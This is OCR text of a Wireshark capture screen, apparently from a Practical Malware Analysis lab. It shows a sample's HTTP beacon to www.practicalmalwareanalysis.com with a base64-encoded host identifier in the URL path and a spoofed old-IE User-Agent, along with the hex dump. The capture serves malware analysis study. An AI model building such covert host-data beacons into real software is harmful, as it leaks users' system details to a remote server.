 正在捕获 Ethernet0
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
开始(S) 停止(T) 重新开始(R) 选项 打开(O) 保存(S) 关闭(C) 重新加载(R) 查找分组(F)... 前一分组 下一分组 转至分组... 首个分组 最新分组 实时捕获时自动滚动(V) 着色分组列表 放大(Z) 缩小
应用显示过滤器 … <Ctrl-/>
No. Time Source Destination Protoco Lengt Info
13 3.342244 104.91.77.43 192.168.254.130 SSL 758 Continuation Data
14 3.342380 192.168.254.130 104.91.77.43 TCP 54 60703 → 443 [ACK] Seq=1 Ack=10873 Win=64240 Len=0
15 3.872823 192.168.254.1 192.168.254.255 BROWSER 243 Host Announcement MATHEMATIVAL, Workstation, Server, NT Workstation
16 4.188680 104.91.77.43 192.168.254.130 SSL 1262 Continuation Data
17 4.231260 192.168.254.130 104.91.77.43 TCP 54 60703 → 443 [ACK] Seq=1 Ack=12081 Win=63032 Len=0
18 5.005461 192.168.254.130 192.168.254.2 DNS 92 Standard query 0xf3c7 A www.practicalmalwareanalysis.com
19 5.009387 192.168.254.2 192.168.254.130 DNS 138 Standard query response 0xf3c7 A www.practicalmalwareanalysis.com CNAME practicalmalwareanalysi…
20 5.018400 192.168.254.130 15.197.225.128 TCP 66 60744 → 80 [SYN] Seq=0 Win=65535 Len=0 MSS=1460 WS=256 SACK_PERM
21 5.097053 15.197.225.128 192.168.254.130 TCP 60 80 → 60744 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1460
22 5.097760 192.168.254.130 15.197.225.128 TCP 54 60744 → 80 [ACK] Seq=1 Ack=1 Win=65535 Len=0
23 5.098613 192.168.254.130 15.197.225.128 HTTP 383 GET /ODA6NmU6NmY6NmU6Njk6NjMtYWRtaW4a/a.png HTTP/1.1
24 5.098956 15.197.225.128 192.168.254.130 TCP 60 80 → 60744 [ACK] Seq=1 Ack=330 Win=64240 Len=0
25 5.496072 15.197.225.128 192.168.254.130 HTTP 192 HTTP/1.1 404 Not Found
26 5.496189 192.168.254.130 15.197.225.128 TCP 54 60744 → 80 [ACK] Seq=330 Ack=139 Win=65535 Len=0
27 5.806779 VMware_c0:00:08 Broadcast ARP 60 Who has 192.168.254.2? Tell 192.168.254.1
28 6.505786 VMware_c0:00:08 Broadcast ARP 60 Who has 192.168.254.2? Tell 192.168.254.1
Ethernet II, Src: VMware_19:55:63 (00:0c:29:19:55:63), Dst: VMware_e5:e0:ad (00:50:
Internet Protocol Version 4, Src: 192.168.254.130, Dst: 15.197.225.128
Transmission Control Protocol, Src Port: 60744, Dst Port: 80, Seq: 1, Ack: 1, Len:
Hypertext Transfer Protocol
GET /ODA6NmU6NmY6NmU6Njk6NjMtYWRtaW4a/a.png HTTP/1.1\r\n
Request Method: GET
Request URI: /ODA6NmU6NmY6NmU6Njk6NjMtYWRtaW4a/a.png
Request Version: HTTP/1.1
Accept: */*\r\n
Accept-Encoding: gzip, deflate\r\n
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.2; WOW64; Trident/7.0
Host: www.practicalmalwareanalysis.com\r\n
Connection: Keep-Alive\r\n
\r\n
[Response in frame: 25]
[Full request URI: http://www.practicalmalwareanalysis.com/ODA6NmU6NmY6NmU6Njk6N
0040 6d 55 36 4e 6d 59 36 4e 6d 55 36 4e 6a 6b 36 4e mU6NmY6N mU6Njk6N
0050 6a 4d 74 59 57 52 74 61 57 34 61 2f 61 2e 70 6e jMtYWRta W4a/a.pn
0060 67 20 48 54 54 50 2f 31 2e 31 0d 0a 41 63 63 65 g HTTP/1 .1··Acce
0070 70 74 3a 20 2a 2f 2a 0d 0a 41 63 63 65 70 74 2d pt: */*· ·Accept-
0080 45 6e 63 6f 64 69 6e 67 3a 20 67 7a 69 70 2c 20 Encoding : gzip,
0090 64 65 66 6c 61 74 65 0d 0a 55 73 65 72 2d 41 67 deflate· ·User-Ag
00a0 65 6e 74 3a 20 4d 6f 7a 69 6c 6c 61 2f 34 2e 30 ent: Moz illa/4.0
00b0 20 28 63 6f 6d 70 61 74 69 62 6c 65 3b 20 4d 53 (compat ible; MS
00c0 49 45 20 37 2e 30 3b 20 57 69 6e 64 6f 77 73 20 IE 7.0; Windows
00d0 4e 54 20 36 2e 32 3b 20 57 4f 57 36 34 3b 20 54 NT 6.2; WOW64; T
00e0 72 69 64 65 6e 74 2f 37 2e 30 3b 20 2e 4e 45 54 rident/7 .0; .NET
00f0 34 2e 30 43 3b 20 2e 4e 45 54 34 2e 30 45 3b 20 4.0C; .N ET4.0E;
0100 2e 4e 45 54 20 43 4c 52 20 32 2e 30 2e 35 30 37 .NET CLR 2.0.507
0110 32 37 3b 20 2e 4e 45 54 20 43 4c 52 20 33 2e 30 27; .NET CLR 3.0
0120 2e 33 30 37 32 39 3b 20 2e 4e 45 54 20 43 4c 52 .30729; .NET CLR
0130 20 33 2e 35 2e 33 30 37 32 39 29 0d 0a 48 6f 73 3.5.307 29)··Hos
0140 74 3a 20 77 77 77 2e 70 72 61 63 74 69 63 61 6c t: www.p ractical
0150 6d 61 6c 77 61 72 65 61 6e 61 6c 79 73 69 73 2e malwarea nalysis.
0160 63 6f 6d 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a com··Con nection:
0170 20 4b 65 65 70 2d 41 6c 69 76 65 0d 0a 0d 0a Keep-Al ive····
HTTP User-Agent header (http.user_agent), 164 byte(s) 分组: 683 配置: Defau
在此键入进行搜索
英
21:43
2024/12/14
1